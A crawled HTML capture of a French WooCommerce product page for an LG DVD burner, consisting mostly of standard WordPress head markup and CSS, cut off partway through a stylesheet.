

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cjl-info.com/produit/lecteur-graveur-dvd-lg/
body_size: 78115
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Lecteur Graveur dvd LG CH22NS40 &#8211; EIRL CJL-INFO</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux" href="https://www.cjl-info.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux des commentaires" href="https://www.cjl-info.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Flecteur-graveur-dvd-lg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Flecteur-graveur-dvd-lg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/table/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 